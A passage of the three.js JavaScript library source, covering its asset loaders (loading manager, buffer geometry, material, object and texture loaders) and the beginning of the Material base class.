				// TODO: Figure out what an appropraite FPS is for morph target animations -- defaulting to 10, but really it is completely arbitrary.
				var morphAnimationClips = THREE.AnimationClip.CreateClipsFromMorphTargetSequences( geometry.morphTargets, 10 );
				outputAnimations = outputAnimations.concat( morphAnimationClips );

			}

			if ( outputAnimations.length > 0 ) geometry.animations = outputAnimations;

		};

		if ( json.materials === undefined || json.materials.length === 0 ) {

			return { geometry: geometry };

		} else {

			var materials = THREE.Loader.prototype.initMaterials( json.materials, texturePath, this.crossOrigin );

			return { geometry: geometry, materials: materials };

		}

	}

};

// File:src/loaders/LoadingManager.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LoadingManager = function ( onLoad, onProgress, onError ) {

	var scope = this;

	var isLoading = false, itemsLoaded = 0, itemsTotal = 0;

	this.onStart = undefined;
	this.onLoad = onLoad;
	this.onProgress = onProgress;
	this.onError = onError;

	this.itemStart = function ( url ) {

		itemsTotal ++;

		if ( isLoading === false ) {

			if ( scope.onStart !== undefined ) {

				scope.onStart( url, itemsLoaded, itemsTotal );

			}

		}

		isLoading = true;

	};

	this.itemEnd = function ( url ) {

		itemsLoaded ++;

		if ( scope.onProgress !== undefined ) {

			scope.onProgress( url, itemsLoaded, itemsTotal );

		}

		if ( itemsLoaded === itemsTotal ) {

			isLoading = false;

			if ( scope.onLoad !== undefined ) {

				scope.onLoad();

			}

		}

	};

	this.itemError = function ( url ) {

		if ( scope.onError !== undefined ) {

			scope.onError( url );

		}

	};

};

THREE.DefaultLoadingManager = new THREE.LoadingManager();

// File:src/loaders/BufferGeometryLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BufferGeometryLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.BufferGeometryLoader.prototype = {

	constructor: THREE.BufferGeometryLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var loader = new THREE.XHRLoader( scope.manager );
		loader.load( url, function ( text ) {

			onLoad( scope.parse( JSON.parse( text ) ) );

		}, onProgress, onError );

	},

	parse: function ( json ) {

		var geometry = new THREE.BufferGeometry();

		var index = json.data.index;

		var TYPED_ARRAYS = {
			'Int8Array': Int8Array,
			'Uint8Array': Uint8Array,
			'Uint8ClampedArray': Uint8ClampedArray,
			'Int16Array': Int16Array,
			'Uint16Array': Uint16Array,
			'Int32Array': Int32Array,
			'Uint32Array': Uint32Array,
			'Float32Array': Float32Array,
			'Float64Array': Float64Array
		};

		if ( index !== undefined ) {

			var typedArray = new TYPED_ARRAYS[ index.type ]( index.array );
			geometry.setIndex( new THREE.BufferAttribute( typedArray, 1 ) );

		}

		var attributes = json.data.attributes;

		for ( var key in attributes ) {

			var attribute = attributes[ key ];
			var typedArray = new TYPED_ARRAYS[ attribute.type ]( attribute.array );

			geometry.addAttribute( key, new THREE.BufferAttribute( typedArray, attribute.itemSize ) );

		}

		var groups = json.data.groups || json.data.drawcalls || json.data.offsets;

		if ( groups !== undefined ) {

			for ( var i = 0, n = groups.length; i !== n; ++ i ) {

				var group = groups[ i ];

				geometry.addGroup( group.start, group.count, group.materialIndex );

			}

		}

		var boundingSphere = json.data.boundingSphere;

		if ( boundingSphere !== undefined ) {

			var center = new THREE.Vector3();

			if ( boundingSphere.center !== undefined ) {

				center.fromArray( boundingSphere.center );

			}

			geometry.boundingSphere = new THREE.Sphere( center, boundingSphere.radius );

		}

		return geometry;

	}

};

// File:src/loaders/MaterialLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.MaterialLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;
	this.textures = {};

};

THREE.MaterialLoader.prototype = {

	constructor: THREE.MaterialLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var loader = new THREE.XHRLoader( scope.manager );
		loader.load( url, function ( text ) {

			onLoad( scope.parse( JSON.parse( text ) ) );

		}, onProgress, onError );

	},

	setTextures: function ( value ) {

		this.textures = value;

	},

	getTexture: function ( name ) {

		var textures = this.textures;

		if ( textures[ name ] === undefined ) {

			console.warn( 'THREE.MaterialLoader: Undefined texture', name );

		}

		return textures[ name ];

	},

	parse: function ( json ) {

		var material = new THREE[ json.type ];

		if ( json.uuid !== undefined ) material.uuid = json.uuid;
		if ( json.name !== undefined ) material.name = json.name;
		if ( json.color !== undefined ) material.color.setHex( json.color );
		if ( json.roughness !== undefined ) material.roughness = json.roughness;
		if ( json.metalness !== undefined ) material.metalness = json.metalness;
		if ( json.emissive !== undefined ) material.emissive.setHex( json.emissive );
		if ( json.specular !== undefined ) material.specular.setHex( json.specular );
		if ( json.shininess !== undefined ) material.shininess = json.shininess;
		if ( json.uniforms !== undefined ) material.uniforms = json.uniforms;
		if ( json.vertexShader !== undefined ) material.vertexShader = json.vertexShader;
		if ( json.fragmentShader !== undefined ) material.fragmentShader = json.fragmentShader;
		if ( json.vertexColors !== undefined ) material.vertexColors = json.vertexColors;
		if ( json.shading !== undefined ) material.shading = json.shading;
		if ( json.blending !== undefined ) material.blending = json.blending;
		if ( json.side !== undefined ) material.side = json.side;
		if ( json.opacity !== undefined ) material.opacity = json.opacity;
		if ( json.transparent !== undefined ) material.transparent = json.transparent;
		if ( json.alphaTest !== undefined ) material.alphaTest = json.alphaTest;
		if ( json.depthTest !== undefined ) material.depthTest = json.depthTest;
		if ( json.depthWrite !== undefined ) material.depthWrite = json.depthWrite;
		if ( json.colorWrite !== undefined ) material.colorWrite = json.colorWrite;
		if ( json.wireframe !== undefined ) material.wireframe = json.wireframe;
		if ( json.wireframeLinewidth !== undefined ) material.wireframeLinewidth = json.wireframeLinewidth;

		// for PointsMaterial
		if ( json.size !== undefined ) material.size = json.size;
		if ( json.sizeAttenuation !== undefined ) material.sizeAttenuation = json.sizeAttenuation;

		// maps

		if ( json.map !== undefined ) material.map = this.getTexture( json.map );

		if ( json.alphaMap !== undefined ) {

			material.alphaMap = this.getTexture( json.alphaMap );
			material.transparent = true;

		}

		if ( json.bumpMap !== undefined ) material.bumpMap = this.getTexture( json.bumpMap );
		if ( json.bumpScale !== undefined ) material.bumpScale = json.bumpScale;

		if ( json.normalMap !== undefined ) material.normalMap = this.getTexture( json.normalMap );
		if ( json.normalScale !== undefined ) {

			var normalScale = json.normalScale;

			if ( Array.isArray( normalScale ) === false ) {

				// Blender exporter used to export a scalar. See #7459

				normalScale = [ normalScale, normalScale ];

			}

			material.normalScale = new THREE.Vector2().fromArray( normalScale );

		}

		if ( json.displacementMap !== undefined ) material.displacementMap = this.getTexture( json.displacementMap );
		if ( json.displacementScale !== undefined ) material.displacementScale = json.displacementScale;
		if ( json.displacementBias !== undefined ) material.displacementBias = json.displacementBias;

		if ( json.roughnessMap !== undefined ) material.roughnessMap = this.getTexture( json.roughnessMap );
		if ( json.metalnessMap !== undefined ) material.metalnessMap = this.getTexture( json.metalnessMap );

		if ( json.emissiveMap !== undefined ) material.emissiveMap = this.getTexture( json.emissiveMap );
		if ( json.emissiveIntensity !== undefined ) material.emissiveIntensity = json.emissiveIntensity;

		if ( json.specularMap !== undefined ) material.specularMap = this.getTexture( json.specularMap );

		if ( json.envMap !== undefined ) {

			material.envMap = this.getTexture( json.envMap );
			material.combine = THREE.MultiplyOperation;

		}

		if ( json.reflectivity ) material.reflectivity = json.reflectivity;

		if ( json.lightMap !== undefined ) material.lightMap = this.getTexture( json.lightMap );
		if ( json.lightMapIntensity !== undefined ) material.lightMapIntensity = json.lightMapIntensity;

		if ( json.aoMap !== undefined ) material.aoMap = this.getTexture( json.aoMap );
		if ( json.aoMapIntensity !== undefined ) material.aoMapIntensity = json.aoMapIntensity;

		// MultiMaterial

		if ( json.materials !== undefined ) {

			for ( var i = 0, l = json.materials.length; i < l; i ++ ) {

				material.materials.push( this.parse( json.materials[ i ] ) );

			}

		}

		return material;

	}

};

// File:src/loaders/ObjectLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.ObjectLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;
	this.texturePath = '';

};

THREE.ObjectLoader.prototype = {

	constructor: THREE.ObjectLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		if ( this.texturePath === '' ) {

			this.texturePath = url.substring( 0, url.lastIndexOf( '/' ) + 1 );

		}

		var scope = this;

		var loader = new THREE.XHRLoader( scope.manager );
		loader.load( url, function ( text ) {

			scope.parse( JSON.parse( text ), onLoad );

		}, onProgress, onError );

	},

	setTexturePath: function ( value ) {

		this.texturePath = value;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;

	},

	parse: function ( json, onLoad ) {

		var geometries = this.parseGeometries( json.geometries );

		var images = this.parseImages( json.images, function () {

			if ( onLoad !== undefined ) onLoad( object );

		} );

		var textures  = this.parseTextures( json.textures, images );
		var materials = this.parseMaterials( json.materials, textures );

		var object = this.parseObject( json.object, geometries, materials );

		if ( json.animations ) {

			object.animations = this.parseAnimations( json.animations );

		}

		if ( json.images === undefined || json.images.length === 0 ) {

			if ( onLoad !== undefined ) onLoad( object );

		}

		return object;

	},

	parseGeometries: function ( json ) {

		var geometries = {};

		if ( json !== undefined ) {

			var geometryLoader = new THREE.JSONLoader();
			var bufferGeometryLoader = new THREE.BufferGeometryLoader();

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var geometry;
				var data = json[ i ];

				switch ( data.type ) {

					case 'PlaneGeometry':
					case 'PlaneBufferGeometry':

						geometry = new THREE[ data.type ](
							data.width,
							data.height,
							data.widthSegments,
							data.heightSegments
						);

						break;

					case 'BoxGeometry':
					case 'BoxBufferGeometry':
					case 'CubeGeometry': // backwards compatible

						geometry = new THREE[ data.type ](
							data.width,
							data.height,
							data.depth,
							data.widthSegments,
							data.heightSegments,
							data.depthSegments
						);

						break;

					case 'CircleGeometry':
					case 'CircleBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.segments,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'CylinderGeometry':
					case 'CylinderBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radiusTop,
							data.radiusBottom,
							data.height,
							data.radialSegments,
							data.heightSegments,
							data.openEnded,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'SphereGeometry':
					case 'SphereBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.widthSegments,
							data.heightSegments,
							data.phiStart,
							data.phiLength,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'DodecahedronGeometry':

						geometry = new THREE.DodecahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'IcosahedronGeometry':

						geometry = new THREE.IcosahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'OctahedronGeometry':

						geometry = new THREE.OctahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'TetrahedronGeometry':

						geometry = new THREE.TetrahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'RingGeometry':
					case 'RingBufferGeometry':

						geometry = new THREE[ data.type ](
							data.innerRadius,
							data.outerRadius,
							data.thetaSegments,
							data.phiSegments,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'TorusGeometry':
					case 'TorusBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.tube,
							data.radialSegments,
							data.tubularSegments,
							data.arc
						);

						break;

					case 'TorusKnotGeometry':
					case 'TorusKnotBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.tube,
							data.tubularSegments,
							data.radialSegments,
							data.p,
							data.q
						);

						break;

					case 'LatheGeometry':

						geometry = new THREE.LatheGeometry(
							data.points,
							data.segments,
							data.phiStart,
							data.phiLength
						);

						break;

					case 'BufferGeometry':

						geometry = bufferGeometryLoader.parse( data );

						break;

					case 'Geometry':

						geometry = geometryLoader.parse( data.data, this.texturePath ).geometry;

						break;

					default:

						console.warn( 'THREE.ObjectLoader: Unsupported geometry type "' + data.type + '"' );

						continue;

				}

				geometry.uuid = data.uuid;

				if ( data.name !== undefined ) geometry.name = data.name;

				geometries[ data.uuid ] = geometry;

			}

		}

		return geometries;

	},

	parseMaterials: function ( json, textures ) {

		var materials = {};

		if ( json !== undefined ) {

			var loader = new THREE.MaterialLoader();
			loader.setTextures( textures );

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var material = loader.parse( json[ i ] );
				materials[ material.uuid ] = material;

			}

		}

		return materials;

	},

	parseAnimations: function ( json ) {

		var animations = [];

		for ( var i = 0; i < json.length; i ++ ) {

			var clip = THREE.AnimationClip.parse( json[ i ] );

			animations.push( clip );

		}

		return animations;

	},

	parseImages: function ( json, onLoad ) {

		var scope = this;
		var images = {};

		function loadImage( url ) {

			scope.manager.itemStart( url );

			return loader.load( url, function () {

				scope.manager.itemEnd( url );

			} );

		}

		if ( json !== undefined && json.length > 0 ) {

			var manager = new THREE.LoadingManager( onLoad );

			var loader = new THREE.ImageLoader( manager );
			loader.setCrossOrigin( this.crossOrigin );

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var image = json[ i ];
				var path = /^(\/\/)|([a-z]+:(\/\/)?)/i.test( image.url ) ? image.url : scope.texturePath + image.url;

				images[ image.uuid ] = loadImage( path );

			}

		}

		return images;

	},

	parseTextures: function ( json, images ) {

		function parseConstant( value ) {

			if ( typeof( value ) === 'number' ) return value;

			console.warn( 'THREE.ObjectLoader.parseTexture: Constant should be in numeric form.', value );

			return THREE[ value ];

		}

		var textures = {};

		if ( json !== undefined ) {

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var data = json[ i ];

				if ( data.image === undefined ) {

					console.warn( 'THREE.ObjectLoader: No "image" specified for', data.uuid );

				}

				if ( images[ data.image ] === undefined ) {

					console.warn( 'THREE.ObjectLoader: Undefined image', data.image );

				}

				var texture = new THREE.Texture( images[ data.image ] );
				texture.needsUpdate = true;

				texture.uuid = data.uuid;

				if ( data.name !== undefined ) texture.name = data.name;
				if ( data.mapping !== undefined ) texture.mapping = parseConstant( data.mapping );
				if ( data.offset !== undefined ) texture.offset = new THREE.Vector2( data.offset[ 0 ], data.offset[ 1 ] );
				if ( data.repeat !== undefined ) texture.repeat = new THREE.Vector2( data.repeat[ 0 ], data.repeat[ 1 ] );
				if ( data.minFilter !== undefined ) texture.minFilter = parseConstant( data.minFilter );
				if ( data.magFilter !== undefined ) texture.magFilter = parseConstant( data.magFilter );
				if ( data.anisotropy !== undefined ) texture.anisotropy = data.anisotropy;
				if ( Array.isArray( data.wrap ) ) {

					texture.wrapS = parseConstant( data.wrap[ 0 ] );
					texture.wrapT = parseConstant( data.wrap[ 1 ] );

				}

				textures[ data.uuid ] = texture;

			}

		}

		return textures;

	},

	parseObject: function () {

		var matrix = new THREE.Matrix4();

		return function ( data, geometries, materials ) {

			var object;

			function getGeometry( name ) {

				if ( geometries[ name ] === undefined ) {

					console.warn( 'THREE.ObjectLoader: Undefined geometry', name );

				}

				return geometries[ name ];

			}

			function getMaterial( name ) {

				if ( name === undefined ) return undefined;

				if ( materials[ name ] === undefined ) {

					console.warn( 'THREE.ObjectLoader: Undefined material', name );

				}

				return materials[ name ];

			}

			switch ( data.type ) {

				case 'Scene':

					object = new THREE.Scene();

					break;

				case 'PerspectiveCamera':

					object = new THREE.PerspectiveCamera( data.fov, data.aspect, data.near, data.far );

					break;

				case 'OrthographicCamera':

					object = new THREE.OrthographicCamera( data.left, data.right, data.top, data.bottom, data.near, data.far );

					break;

				case 'AmbientLight':

					object = new THREE.AmbientLight( data.color, data.intensity );

					break;

				case 'DirectionalLight':

					object = new THREE.DirectionalLight( data.color, data.intensity );

					break;

				case 'PointLight':

					object = new THREE.PointLight( data.color, data.intensity, data.distance, data.decay );

					break;

				case 'SpotLight':

					object = new THREE.SpotLight( data.color, data.intensity, data.distance, data.angle, data.penumbra, data.decay );

					break;

				case 'HemisphereLight':

					object = new THREE.HemisphereLight( data.color, data.groundColor, data.intensity );

					break;

				case 'Mesh':

					var geometry = getGeometry( data.geometry );
					var material = getMaterial( data.material );

					if ( geometry.bones && geometry.bones.length > 0 ) {

						object = new THREE.SkinnedMesh( geometry, material );

					} else {

						object = new THREE.Mesh( geometry, material );

					}

					break;

				case 'LOD':

					object = new THREE.LOD();

					break;

				case 'Line':

					object = new THREE.Line( getGeometry( data.geometry ), getMaterial( data.material ), data.mode );

					break;

				case 'PointCloud':
				case 'Points':

					object = new THREE.Points( getGeometry( data.geometry ), getMaterial( data.material ) );

					break;

				case 'Sprite':

					object = new THREE.Sprite( getMaterial( data.material ) );

					break;

				case 'Group':

					object = new THREE.Group();

					break;

				default:

					object = new THREE.Object3D();

			}

			object.uuid = data.uuid;

			if ( data.name !== undefined ) object.name = data.name;
			if ( data.matrix !== undefined ) {

				matrix.fromArray( data.matrix );
				matrix.decompose( object.position, object.quaternion, object.scale );

			} else {

				if ( data.position !== undefined ) object.position.fromArray( data.position );
				if ( data.rotation !== undefined ) object.rotation.fromArray( data.rotation );
				if ( data.scale !== undefined ) object.scale.fromArray( data.scale );

			}

			if ( data.castShadow !== undefined ) object.castShadow = data.castShadow;
			if ( data.receiveShadow !== undefined ) object.receiveShadow = data.receiveShadow;

			if ( data.visible !== undefined ) object.visible = data.visible;
			if ( data.userData !== undefined ) object.userData = data.userData;

			if ( data.children !== undefined ) {

				for ( var child in data.children ) {

					object.add( this.parseObject( data.children[ child ], geometries, materials ) );

				}

			}

			if ( data.type === 'LOD' ) {

				var levels = data.levels;

				for ( var l = 0; l < levels.length; l ++ ) {

					var level = levels[ l ];
					var child = object.getObjectByProperty( 'uuid', level.object );

					if ( child !== undefined ) {

						object.addLevel( child, level.distance );

					}

				}

			}

			return object;

		};

	}()

};

// File:src/loaders/TextureLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.TextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.TextureLoader.prototype = {

	constructor: THREE.TextureLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var texture = new THREE.Texture();

		var loader = new THREE.ImageLoader( this.manager );
		loader.setCrossOrigin( this.crossOrigin );
		loader.setPath( this.path );
		loader.load( url, function ( image ) {

			texture.image = image;
			texture.needsUpdate = true;

			if ( onLoad !== undefined ) {

				onLoad( texture );

			}

		}, onProgress, onError );

		return texture;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/loaders/CubeTextureLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CubeTextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.CubeTextureLoader.prototype = {

	constructor: THREE.CubeTextureLoader,

	load: function ( urls, onLoad, onProgress, onError ) {

		var texture = new THREE.CubeTexture();

		var loader = new THREE.ImageLoader( this.manager );
		loader.setCrossOrigin( this.crossOrigin );
		loader.setPath( this.path );

		var loaded = 0;

		function loadTexture( i ) {

			loader.load( urls[ i ], function ( image ) {

				texture.images[ i ] = image;

				loaded ++;

				if ( loaded === 6 ) {

					texture.needsUpdate = true;

					if ( onLoad ) onLoad( texture );

				}

			}, undefined, onError );

		}

		for ( var i = 0; i < urls.length; ++ i ) {

			loadTexture( i );

		}

		return texture;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/loaders/BinaryTextureLoader.js

/**
 * @author Nikos M. / https://github.com/foo123/
 *
 * Abstract Base class to load generic binary textures formats (rgbe, hdr, ...)
 */

THREE.DataTextureLoader = THREE.BinaryTextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

	// override in sub classes
	this._parser = null;

};

THREE.BinaryTextureLoader.prototype = {

	constructor: THREE.BinaryTextureLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var texture = new THREE.DataTexture();

		var loader = new THREE.XHRLoader( this.manager );
		loader.setResponseType( 'arraybuffer' );

		loader.load( url, function ( buffer ) {

			var texData = scope._parser( buffer );

			if ( ! texData ) return;

			if ( undefined !== texData.image ) {

				texture.image = texData.image;

			} else if ( undefined !== texData.data ) {

				texture.image.width = texData.width;
				texture.image.height = texData.height;
				texture.image.data = texData.data;

			}

			texture.wrapS = undefined !== texData.wrapS ? texData.wrapS : THREE.ClampToEdgeWrapping;
			texture.wrapT = undefined !== texData.wrapT ? texData.wrapT : THREE.ClampToEdgeWrapping;

			texture.magFilter = undefined !== texData.magFilter ? texData.magFilter : THREE.LinearFilter;
			texture.minFilter = undefined !== texData.minFilter ? texData.minFilter : THREE.LinearMipMapLinearFilter;

			texture.anisotropy = undefined !== texData.anisotropy ? texData.anisotropy : 1;

			if ( undefined !== texData.format ) {

				texture.format = texData.format;

			}
			if ( undefined !== texData.type ) {

				texture.type = texData.type;

			}

			if ( undefined !== texData.mipmaps ) {

				texture.mipmaps = texData.mipmaps;

			}

			if ( 1 === texData.mipmapCount ) {

				texture.minFilter = THREE.LinearFilter;

			}

			texture.needsUpdate = true;

			if ( onLoad ) onLoad( texture, texData );

		}, onProgress, onError );


		return texture;

	}

};

// File:src/loaders/CompressedTextureLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 *
 * Abstract Base class to block based textures loader (dds, pvr, ...)
 */

THREE.CompressedTextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

	// override in sub classes
	this._parser = null;

};


THREE.CompressedTextureLoader.prototype = {

	constructor: THREE.CompressedTextureLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var images = [];

		var texture = new THREE.CompressedTexture();
		texture.image = images;

		var loader = new THREE.XHRLoader( this.manager );
		loader.setPath( this.path );
		loader.setResponseType( 'arraybuffer' );

		function loadTexture( i ) {

			loader.load( url[ i ], function ( buffer ) {

				var texDatas = scope._parser( buffer, true );

				images[ i ] = {
					width: texDatas.width,
					height: texDatas.height,
					format: texDatas.format,
					mipmaps: texDatas.mipmaps
				};

				loaded += 1;

				if ( loaded === 6 ) {

					if ( texDatas.mipmapCount === 1 )
						texture.minFilter = THREE.LinearFilter;

					texture.format = texDatas.format;
					texture.needsUpdate = true;

					if ( onLoad ) onLoad( texture );

				}

			}, onProgress, onError );

		}

		if ( Array.isArray( url ) ) {

			var loaded = 0;

			for ( var i = 0, il = url.length; i < il; ++ i ) {

				loadTexture( i );

			}

		} else {

			// compressed cubemap texture stored in a single DDS file

			loader.load( url, function ( buffer ) {

				var texDatas = scope._parser( buffer, true );

				if ( texDatas.isCubemap ) {

					var faces = texDatas.mipmaps.length / texDatas.mipmapCount;

					for ( var f = 0; f < faces; f ++ ) {

						images[ f ] = { mipmaps : [] };

						for ( var i = 0; i < texDatas.mipmapCount; i ++ ) {

							images[ f ].mipmaps.push( texDatas.mipmaps[ f * texDatas.mipmapCount + i ] );
							images[ f ].format = texDatas.format;
							images[ f ].width = texDatas.width;
							images[ f ].height = texDatas.height;

						}

					}

				} else {

					texture.image.width = texDatas.width;
					texture.image.height = texDatas.height;
					texture.mipmaps = texDatas.mipmaps;

				}

				if ( texDatas.mipmapCount === 1 ) {

					texture.minFilter = THREE.LinearFilter;

				}

				texture.format = texDatas.format;
				texture.needsUpdate = true;

				if ( onLoad ) onLoad( texture );

			}, onProgress, onError );

		}

		return texture;

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/materials/Material.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Material = function () {

	Object.defineProperty( this, 'id', { value: THREE.MaterialIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'Material';

	this.side = THREE.FrontSide;

	this.opacity = 1;
	this.transparent = false;

	this.blending = THREE.NormalBlending;

	this.blendSrc = THREE.SrcAlphaFactor;
	this.blendDst = THREE.OneMinusSrcAlphaFactor;
	this.blendEquation = THREE.AddEquation;
	this.blendSrcAlpha = null;
	this.blendDstAlpha = null;
	this.blendEquationAlpha = null;

	this.depthFunc = THREE.LessEqualDepth;
	this.depthTest = true;
	this.depthWrite = true;

	this.colorWrite = true;

	this.precision = null; // override the renderer's default precision for this material

	this.polygonOffset = false;
	this.polygonOffsetFactor = 0;
	this.polygonOffsetUnits = 0;

	this.alphaTest = 0;
	this.premultipliedAlpha = false;

	this.overdraw = 0; // Overdrawn pixels (typically between 0 and 1) for fixing antialiasing gaps in CanvasRenderer

	this.visible = true;

	this._needsUpdate = true;

};

THREE.Material.prototype = {

	constructor: THREE.Material,

	get needsUpdate () {

		return this._needsUpdate;

	},

	set needsUpdate ( value ) {

		if ( value === true ) this.update();

		this._needsUpdate = value;

	},

	setValues: function ( values ) {

		if ( values === undefined ) return;

		for ( var key in values ) {

			var newValue = values[ key ];

			if ( newValue === undefined ) {

				console.warn( "THREE.Material: '" + key + "' parameter is undefined." );
				continue;

			}

			var currentValue = this[ key ];

			if ( currentValue === undefined ) {

				console.warn( "THREE." + this.type + ": '" + key + "' is not a property of this material." );
				continue;

			}

			if ( currentValue instanceof THREE.Color ) {

				currentValue.set( newValue );

			} else if ( currentValue instanceof THREE.Vector3 && newValue instanceof THREE.Vector3 ) {

				currentValue.copy( newValue );

			} else if ( key === 'overdraw' ) {

				// ensure overdraw is backwards-compatible with legacy boolean type
				this[ key ] = Number( newValue );

			} else {

				this[ key ] = newValue;

			}

		}

	},

	toJSON: function ( meta ) {

		var isRoot = meta === undefined;

		if ( isRoot ) {

			meta = {
				textures: {},
				images: {}
			};

		}

		var data = {
			metadata: {
				version: 4.4,
				type: 'Material',
				generator: 'Material.toJSON'
			}
		};

		// standard Material serialization
		data.uuid = this.uuid;
		data.type = this.type;
		if ( this.name !== '' ) data.name = this.name;

		if ( this.color instanceof THREE.Color ) data.color = this.color.getHex();

		if ( this.roughness !== 0.5 ) data.roughness = this.roughness;
		if ( this.metalness !== 0.5 ) data.metalness = this.metalness;

		if ( this.emissive instanceof THREE.Color ) data.emissive = this.emissive.getHex();
		if ( this.specular instanceof THREE.Color ) data.specular = this.specular.getHex();
		if ( this.shininess !== undefined ) data.shininess = this.shininess;

		if ( this.map instanceof THREE.Texture ) data.map = this.map.toJSON( meta ).uuid;
		if ( this.alphaMap instanceof THREE.Texture ) data.alphaMap = this.alphaMap.toJSON( meta ).uuid;
		if ( this.lightMap instanceof THREE.Texture ) data.lightMap = this.lightMap.toJSON( meta ).uuid;
		if ( this.bumpMap instanceof THREE.Texture ) {

			data.bumpMap = this.bumpMap.toJSON( meta ).uuid;
			data.bumpScale = this.bumpScale;

		}
		if ( this.normalMap instanceof THREE.Texture ) {

			data.normalMap = this.normalMap.toJSON( meta ).uuid;
			data.normalScale = this.normalScale.toArray();

		}
		if ( this.displacementMap instanceof THREE.Texture ) {

			data.displacementMap = this.displacementMap.toJSON( meta ).uuid;
			data.displacementScale = this.displacementScale;
			data.displacementBias = this.displacementBias;

		}
		if ( this.roughnessMap instanceof THREE.Texture ) data.roughnessMap = this.roughnessMap.toJSON( meta ).uuid;
		if ( this.metalnessMap instanceof THREE.Texture ) data.metalnessMap = this.metalnessMap.toJSON( meta ).uuid;

		if ( this.emissiveMap instanceof THREE.Texture ) data.emissiveMap = this.emissiveMap.toJSON( meta ).uuid;
		if ( this.specularMap instanceof THREE.Texture ) data.specularMap = this.specularMap.toJSON( meta ).uuid;

		if ( this.envMap instanceof THREE.Texture ) {

			data.envMap = this.envMap.toJSON( meta ).uuid;
			data.reflectivity = this.reflectivity; // Scale behind envMap

		}

		if ( this.size !== undefined ) data.size = this.size;
		if ( this.sizeAttenuation !== undefined ) data.sizeAttenuation = this.sizeAttenuation;

		if ( this.vertexColors !== undefined && this.vertexColors !== THREE.NoColors ) data.vertexColors = this.vertexColors;
		if ( this.shading !== undefined && this.shading !== THREE.SmoothShading ) data.shading = this.shading;
		if ( this.blending !== undefined && this.blending !== THREE.NormalBlending ) data.blending = this.blending;
		if ( this.side !== undefined && this.side !== THREE.FrontSide ) data.side = this.side;

		if ( this.opacity < 1 ) data.opacity = this.opacity;
		if ( this.transparent === true ) data.transparent = this.transparent;
		if ( this.alphaTest > 0 ) data.alphaTest = this.alphaTest;
		if ( this.premultipliedAlpha === true ) data.premultipliedAlpha = this.premultipliedAlpha;
		if ( this.wireframe === true ) data.wireframe = this.wireframe;
		if ( this.wireframeLinewidth > 1 ) data.wireframeLinewidth = this.wireframeLinewidth;

		// TODO: Copied from Object3D.toJSON

		function extractFromCache ( cache ) {

			var values = [];

			for ( var key in cache ) {

				var data = cache[ key ];
				delete data.metadata;
				values.push( data );

			}

			return values;

		}

		if ( isRoot ) {

			var textures = extractFromCache( meta.textures );
			var images = extractFromCache( meta.images );

			if ( textures.length > 0 ) data.textures = textures;
			if ( images.length > 0 ) data.images = images;

		}

		return data;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.name = source.name;

		this.side = source.side;

		this.opacity = source.opacity;
		this.transparent = source.transparent;

		this.blending = source.blending;

		this.blendSrc = source.blendSrc;
		this.blendDst = source.blendDst;
		this.blendEquation = source.blendEquation;
		this.blendSrcAlpha = source.blendSrcAlpha;
		this.blendDstAlpha = source.blendDstAlpha;
		this.blendEquationAlpha = source.blendEquationAlpha;

		this.depthFunc = source.depthFunc;
		this.depthTest = source.depthTest;
		this.depthWrite = source.depthWrite;

		this.colorWrite = source.colorWrite;

		this.precision = source.precision;

		this.polygonOffset = source.polygonOffset;
		this.polygonOffsetFactor = source.polygonOffsetFactor;
		this.polygonOffsetUnits = source.polygonOffsetUnits;

		this.alphaTest = source.alphaTest;

